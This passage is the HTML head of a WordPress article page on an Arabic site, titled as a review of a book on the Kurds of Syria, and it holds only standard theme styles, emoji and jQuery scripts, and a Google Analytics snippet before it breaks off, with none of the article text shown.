

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/14119
body_size: 37366
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>   قراءة في كتاب: أكراد سورية١/٧       التاريخ &#8211; الديموغرافيا السياسة &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"28682a437d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
